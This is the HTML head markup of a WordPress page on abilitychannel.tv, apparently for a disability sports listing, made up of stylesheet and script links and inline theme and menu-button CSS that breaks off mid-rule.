<link rel='stylesheet' id='spr_col_animate_css-css' href='https://www.abilitychannel.tv/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spr_col_css-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1759754869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bonfire-taptap-css-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/taptap-by-bonfire/taptap.css?ver=1759754869' type='text/css' media='all' />
<link rel='stylesheet' id='taptap-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CVarela+Round%7CHind+Siliguri%3A400%2C600%7CDosis%3A600%7CRoboto%3A100%2C400%7CRoboto+Condensed%3A400%2C700%7CBree+Serif%7CDroid+Serif%3A400%7CMuli%3A700&#038;ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1759754869' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.abilitychannel.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.abilitychannel.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=2affe141a41d712f2847f4ff668bdb3e' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1759754869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1759754869' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1759754870' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-skin-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=1759754870' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1759754870' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-52406{--e-global-color-primary:#C80824;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-36389a73:#4054B2;--e-global-color-4ef5579c:#23A455;--e-global-color-fe1766e:#000;--e-global-color-3e8becec:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-52406 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-53249 .elementor-element.elementor-element-00c7283 .elementor-repeater-item-d0ac176.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-53249 .elementor-element.elementor-element-5bbe058:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-53249 .elementor-element.elementor-element-5bbe058 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C80824;}.elementor-bc-flex-widget .elementor-53249 .elementor-element.elementor-element-5bbe058.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53249 .elementor-element.elementor-element-5bbe058.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53249 .elementor-element.elementor-element-5bbe058 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-53249 .elementor-element.elementor-element-5bbe058 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53249 .elementor-element.elementor-element-3ae2d5a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-3ae2d5a.elementor-view-framed .elementor-icon, .elementor-53249 .elementor-element.elementor-element-3ae2d5a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-3ae2d5a .elementor-icon-box-title, .elementor-53249 .elementor-element.elementor-element-3ae2d5a .elementor-icon-box-title a{font-size:24px;}.elementor-53249 .elementor-element.elementor-element-3ae2d5a .elementor-icon-box-title{color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-3ae2d5a .elementor-icon-box-description{font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-420888d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53249 .elementor-element.elementor-element-420888d .elementor-divider-separator{width:100%;}.elementor-53249 .elementor-element.elementor-element-420888d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-53249 .elementor-element.elementor-element-774d5fd{--icon-box-icon-margin:15px;}.elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-framed .elementor-icon, .elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-774d5fd.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-774d5fd .elementor-icon-box-title, .elementor-53249 .elementor-element.elementor-element-774d5fd .elementor-icon-box-title a{font-size:24px;}.elementor-53249 .elementor-element.elementor-element-774d5fd .elementor-icon-box-title{color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-774d5fd .elementor-icon-box-description{font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-05391e3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-53249 .elementor-element.elementor-element-05391e3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C80824;}.elementor-bc-flex-widget .elementor-53249 .elementor-element.elementor-element-05391e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53249 .elementor-element.elementor-element-05391e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53249 .elementor-element.elementor-element-05391e3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-53249 .elementor-element.elementor-element-05391e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53249 .elementor-element.elementor-element-928bf51{text-align:center;}.elementor-53249 .elementor-element.elementor-element-928bf51 .elementor-heading-title{font-family:"Roboto", Lato;font-size:20px;font-weight:500;font-style:normal;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-dec31af{text-align:center;}.elementor-53249 .elementor-element.elementor-element-dec31af .elementor-heading-title{font-size:38px;font-weight:700;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-ff9d8fa{text-align:center;}.elementor-53249 .elementor-element.elementor-element-ff9d8fa .elementor-heading-title{font-size:20px;font-weight:500;font-style:normal;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-0a4c6c8{text-align:center;}.elementor-53249 .elementor-element.elementor-element-0a4c6c8 .elementor-heading-title{font-family:"Roboto", Lato;font-size:20px;font-weight:500;font-style:normal;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-868d7da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-53249 .elementor-element.elementor-element-868d7da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C80824;}.elementor-bc-flex-widget .elementor-53249 .elementor-element.elementor-element-868d7da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53249 .elementor-element.elementor-element-868d7da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53249 .elementor-element.elementor-element-868d7da > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-53249 .elementor-element.elementor-element-868d7da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53249 .elementor-element.elementor-element-b15bffe{--icon-box-icon-margin:15px;}.elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-framed .elementor-icon, .elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-53249 .elementor-element.elementor-element-b15bffe.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-b15bffe .elementor-icon-box-title, .elementor-53249 .elementor-element.elementor-element-b15bffe .elementor-icon-box-title a{font-size:24px;}.elementor-53249 .elementor-element.elementor-element-b15bffe .elementor-icon-box-title{color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-b15bffe .elementor-icon-box-description{font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-49f8c11 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-53249 .elementor-element.elementor-element-49f8c11 .elementor-icon-box-title, .elementor-53249 .elementor-element.elementor-element-49f8c11 .elementor-icon-box-title a{font-size:24px;}.elementor-53249 .elementor-element.elementor-element-49f8c11 .elementor-icon-box-title{color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-49f8c11 .elementor-icon-box-description{font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-f55b53c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53249 .elementor-element.elementor-element-f55b53c .elementor-divider-separator{width:100%;}.elementor-53249 .elementor-element.elementor-element-f55b53c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-53249 .elementor-element.elementor-element-35c1d27{--icon-box-icon-margin:15px;}.elementor-53249 .elementor-element.elementor-element-35c1d27.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-35c1d27.elementor-view-framed .elementor-icon, .elementor-53249 .elementor-element.elementor-element-35c1d27.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-35c1d27 .elementor-icon-box-title, .elementor-53249 .elementor-element.elementor-element-35c1d27 .elementor-icon-box-title a{font-size:24px;}.elementor-53249 .elementor-element.elementor-element-35c1d27 .elementor-icon-box-title{color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-35c1d27 .elementor-icon-box-description{font-size:24px;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-e9cd1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-53249 .elementor-element.elementor-element-e9cd1a5 .elementor-icon-box-title, .elementor-53249 .elementor-element.elementor-element-e9cd1a5 .elementor-icon-box-title a{font-size:24px;}.elementor-53249 .elementor-element.elementor-element-e9cd1a5 .elementor-icon-box-title{color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-e9cd1a5 .elementor-icon-box-description{font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-00c7283 > .elementor-container{max-width:1200px;}.elementor-53249 .elementor-element.elementor-element-00c7283{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53249 .elementor-element.elementor-element-00c7283 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53249 .elementor-element.elementor-element-5394428 .elementor-repeater-item-03a91f3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-53249 .elementor-element.elementor-element-3704791:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-53249 .elementor-element.elementor-element-3704791 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-53249 .elementor-element.elementor-element-3704791 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53249 .elementor-element.elementor-element-3704791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53249 .elementor-element.elementor-element-5394428 > .elementor-container{max-width:1200px;}@media(max-width:767px){.elementor-53249 .elementor-element.elementor-element-5bbe058{width:50%;}.elementor-bc-flex-widget .elementor-53249 .elementor-element.elementor-element-5bbe058.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-53249 .elementor-element.elementor-element-5bbe058.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-53249 .elementor-element.elementor-element-5bbe058.elementor-column{order:2;}.elementor-53249 .elementor-element.elementor-element-05391e3.elementor-column{order:1;}.elementor-53249 .elementor-element.elementor-element-868d7da{width:50%;}.elementor-bc-flex-widget .elementor-53249 .elementor-element.elementor-element-868d7da.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-53249 .elementor-element.elementor-element-868d7da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-53249 .elementor-element.elementor-element-868d7da.elementor-column{order:3;}}@media(min-width:768px){.elementor-53249 .elementor-element.elementor-element-5bbe058{width:33.3%;}.elementor-53249 .elementor-element.elementor-element-05391e3{width:33.4%;}.elementor-53249 .elementor-element.elementor-element-868d7da{width:32.964%;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/themes/Ability/style.css?ver=1759754870' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.abilitychannel.tv/wp-content/themes/Ability-child/style.css?ver=10.3.9.1c' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font_awesome-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1759754870' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1759754871' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1759754872' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_front_style-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=1759754872' type='text/css' media='all, print' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.abilitychannel.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1759754891' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abilitychannel.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.abilitychannel.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=1759754872" id="adning_dummy_advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/wp-content/plugins/taptap-by-bonfire/taptap-accordion.js?ver=1759754872" id="bonfire-taptap-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.abilitychannel.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.abilitychannel.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abilitychannel.tv/wp-json/wp/v2/dove-fare-sport/53072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abilitychannel.tv/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.abilitychannel.tv/?p=53072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abilitychannel.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abilitychannel.tv%2Fa-s-d-rn-sori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abilitychannel.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abilitychannel.tv%2Fa-s-d-rn-sori%2F&#038;format=xml" />
<!-- BEGIN CUSTOM COLORS (WP THEME CUSTOMIZER) -->
<style>
/**************************************************************
*** CUSTOM COLORS + SETTINGS
**************************************************************/
/* show hovers on non-touch devices only */

/* MENU BUTTON */
/* menu button opacity */
.taptap-menu-button-wrapper { opacity:; }
/* menu button */
.taptap-main-menu-button:before,
.taptap-main-menu-button div.taptap-main-menu-button-middle:before,
.taptap-main-menu-button:after,
.taptap-main-menu-button-two:before,
.taptap-main-menu-button-two div.taptap-main-menu-button-two-middle:before,
.taptap-main-menu-button-two:after,
.taptap-main-menu-button-three:before,
.taptap-main-menu-button-three div.taptap-main-menu-button-three-middle:before,
.taptap-main-menu-button-three:after,
.taptap-main-menu-button-four:before,
.taptap-main-menu-button-four div.taptap-main-menu-button-four-middle:before,
.taptap-main-menu-button-four:after,
.taptap-main-menu-button-five:before,
.taptap-main-menu-button-five div.taptap-main-menu-button-five-middle:before,
.taptap-main-menu-button-five:after,
.taptap-main-menu-button-six:before,
.taptap-main-menu-button-six:after {
    background-color:;
    height:1px;}
/* menu button (if menu opened) */
.taptap-menu-active .taptap-main-menu-button:before,
.taptap-menu-active .taptap-main-menu-button div.taptap-main-menu-button-middle:before,
.taptap-menu-active .taptap-main-menu-button:after,
.taptap-menu-active .taptap-main-menu-button-two:before,
.taptap-menu-active .taptap-main-menu-button-two div.taptap-main-menu-button-two-middle:before,
.taptap-menu-active .taptap-main-menu-button-two:after,
.taptap-menu-active .taptap-main-menu-button-three:before,
.taptap-menu-active .taptap-main-menu-button-three div.taptap-main-menu-button-three-middle:before,
.taptap-menu-active .taptap-main-menu-button-three:after,
.taptap-menu-active .taptap-main-menu-button-four:before,
.taptap-menu-active .taptap-main-menu-button-four div.taptap-main-menu-button-four-middle:before,
.taptap-menu-active .taptap-main-menu-button-four:after,
.taptap-menu-active .taptap-main-menu-button-five:before,
.taptap-menu-active .taptap-main-menu-button-five div.taptap-main-menu-button-five-middle:before,
.taptap-menu-active .taptap-main-menu-button-five:after,
.taptap-menu-active .taptap-main-menu-button-six:before,
.taptap-menu-active .taptap-main-menu-button-six:after { background-color:; }
/* menu button animations (-/X) */
/* X SIGN ANIMATION */
    /* button style #1 top bar*/
    .taptap-menu-active .taptap-main-menu-button:before {
        transform:translateY(8px) rotate(45deg);
        -moz-transform:translateY(8px) rotate(45deg);
        -webkit-transform:translateY(8px) rotate(45deg);
    }
    /* button style #1 bottom bar*/
    .taptap-menu-active .taptap-main-menu-button:after {
        transform:translateY(-8px) rotate(-45deg);
        -moz-transform:translateY(-8px) rotate(-45deg);
        -webkit-transform:translateY(-8px) rotate(-45deg);
    }
    /* button style #1 middle bar*/
    .taptap-menu-active div.taptap-main-menu-button-middle:before {
        opacity:0;
        pointer-events:none;
        
        -webkit-transform:translateX(-20px);
        -moz-transform:translateX(-20px);
        transform:translateX(-20px);
        
        -webkit-transition:all .25s ease, opacity .25s ease .025s;
        -moz-transition:all .25s ease, opacity .25s ease .025s;
        transition:all .25s ease, opacity .25s ease .025s;
    }
    /* button style #2 top bar*/
    .taptap-menu-active .taptap-main-menu-button-two:before {
        transform:translateY(8px) rotate(45deg);
        -moz-transform:translateY(8px) rotate(45deg);
        -webkit-transform:translateY(8px) rotate(45deg);
    }
    .taptap-menu-active .taptap-main-menu-button-two:hover:before { width:30px; }
    /* button style #2 bottom bar*/
    .taptap-menu-active .taptap-main-menu-button-two:after {
        width:30px;
        margin-left:0;
        transform:translateY(-8px) rotate(-45deg);
        -moz-transform:translateY(-8px) rotate(-45deg);
        -webkit-transform:translateY(-8px) rotate(-45deg);
    }
    /* button style #2 middle bar*/
    .taptap-menu-active div.taptap-main-menu-button-two-middle:before {
        opacity:0;
        pointer-events:none;
        
        -webkit-transform:translateX(-20px);
        -moz-transform:translateX(-20px);
        transform:translateX(-20px);
        
        -webkit-transition:all .25s ease, opacity .25s ease .025s;
        -moz-transition:all .25s ease, opacity .25s ease .025s;
        transition:all .25s ease, opacity .25s ease .025s;
    }
    /* button style #3 top bar*/
    .taptap-menu-active .taptap-main-menu-button-three:before {
        transform:translateY(8px) rotate(45deg);
        -moz-transform:translateY(8px) rotate(45deg);
        -webkit-transform:translateY(8px) rotate(45deg);
    }
    /* button style #3 bottom bar*/
    .taptap-menu-active .taptap-main-menu-button-three:after {
        transform:translateY(-8px) rotate(-45deg);
        -moz-transform:translateY(-8px) rotate(-45deg);
        -webkit-transform:translateY(-8px) rotate(-45deg);
    }
    /* button style #3 middle bar*/
    .taptap-menu-active div.taptap-main-menu-button-three-middle:before {
        opacity:0;
        pointer-events:none;
        
        -webkit-transform:translateX(-20px);
        -moz-transform:translateX(-20px);
        transform:translateX(-20px);
        
        -webkit-transition:all .25s ease, opacity .25s ease .025s;
        -moz-transition:all .25s ease, opacity .25s ease .025s;
        transition:all .25s ease, opacity .25s ease .025s;
    }
    /* button style #4 top bar*/
    .taptap-menu-active .taptap-main-menu-button-four:before {
        transform:translateY(8px) rotate(45deg);
        -moz-transform:translateY(8px) rotate(45deg);
        -webkit-transform:translateY(8px) rotate(45deg);
    }
    .taptap-menu-active .taptap-main-menu-button-four:hover:before { width:25px; }
    /* button style #4 bottom bar*/
    .taptap-menu-active .taptap-main-menu-button-four:after {
        width:25px;
        transform:translateY(-8px) rotate(-45deg);
        -moz-transform:translateY(-8px) rotate(-45deg);
        -webkit-transform:translateY(-8px) rotate(-45deg);
    }
    /* button style #4 middle bar*/
    .taptap-menu-active div.taptap-main-menu-button-four-middle:before {
        opacity:0;
        pointer-events:none;
        
        -webkit-transform:translateX(-20px);
        -moz-transform:translateX(-20px);
        transform:translateX(-20px);
        
        -webkit-transition:all .25s ease, opacity .25s ease .025s;
        -moz-transition:all .25s ease, opacity .25s ease .025s;
        transition:all .25s ease, opacity .25s ease .025s;
    }
    /* button style #5 top bar*/
    .taptap-menu-active .taptap-main-menu-button-five:before {
        transform:translateY(10px) rotate(45deg);
        -moz-transform:translateY(10px) rotate(45deg);
        -webkit-transform:translateY(10px) rotate(45deg);
    }
    /* button style #5 bottom bar*/
    .taptap-menu-active .taptap-main-menu-button-five:after {
        transform:translateY(-10px) rotate(-45deg);
        -moz-transform:translateY(-10px) rotate(-45deg);
        -webkit-transform:translateY(-10px) rotate(-45deg);
    }
    /* button style #5 middle bar*/
    .taptap-menu-active div.taptap-main-menu-button-five-middle:before {
        opacity:0;
        pointer-events:none;
        
        -webkit-transform:translateX(-20px);
        -moz-transform:translateX(-20px);
        transform:translateX(-20px);
        
        -webkit-transition:all .25s ease, opacity .25s ease .025s;
        -moz-transition:all .25s ease, opacity .25s ease .025s;
        transition:all .25s ease, opacity .25s ease .025s;
    }
    /* button style #6 top bar*/
    .taptap-menu-active .taptap-main-menu-button-six:before {
        transform:translateY(3px) rotate(45deg);
        -moz-transform:translateY(3px) rotate(45deg);
        -webkit-transform:translateY(3px) rotate(45deg);
    }
    /* button style #6 bottom bar*/
    .taptap-menu-active .taptap-main-menu-button-six:after {
        transform:translateY(-4px) rotate(-45deg);
        -moz-transform:translateY(-4px) rotate(-45deg);
        -webkit-transform:translateY(-4px) rotate(-45deg);
    }
/* menu button animation speed + logo/search hover speeds */
.taptap-menu-button-label::before,
.taptap-menu-button-label::after,
.taptap-search-button-label,
.taptap-search-button,
.taptap-search-button::after,
.taptap-logo a,
.taptap-search-close-inner::before,
.taptap-search-close-inner::after,
.taptap-search-clear,
.taptap-main-menu-button:before,
.taptap-main-menu-button div.taptap-main-menu-button-middle:before,
.taptap-main-menu-button:after,
.taptap-main-menu-button-two:before,
.taptap-main-menu-button-two div.taptap-main-menu-button-two-middle:before,
.taptap-main-menu-button-two:after,
.taptap-main-menu-button-three:before,
.taptap-main-menu-button-three div.taptap-main-menu-button-three-middle:before,
.taptap-main-menu-button-three:after,
.taptap-main-menu-button-four:before,
.taptap-main-menu-button-four div.taptap-main-menu-button-four-middle:before,
.taptap-main-menu-button-four:after,
.taptap-main-menu-button-five:before,
.taptap-main-menu-button-five div.taptap-main-menu-button-five-middle:before,
.taptap-main-menu-button-five:after,
.taptap-main-menu-button-six:before,
.taptap-main-menu-button-six:after {
    -webkit-transition:all s ease !important;
    -moz-transition:all s ease !important;
    transition:all s ease !important;
